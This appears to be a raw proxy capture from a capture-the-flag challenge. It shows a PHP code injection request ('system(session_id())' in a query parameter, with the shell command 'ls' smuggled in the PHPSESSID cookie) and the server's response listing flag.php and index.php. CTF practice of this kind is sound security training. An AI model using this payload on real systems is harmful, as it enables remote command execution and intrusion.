 Raw Params Headers Hex
GET /?c=session_start();system(session_id()); HTTP/1.1
Host: e961173f-ac94-42ab-8e58-2ab24a8fb839.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: UM_distinctid=174e9893c1b9-0ed411a0d94f908-1262694a-144000-174e9893c1d306;
PHPSESSID=ls
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 03 Oct 2020 13:48:45 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 19
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.11
flag.php
index.php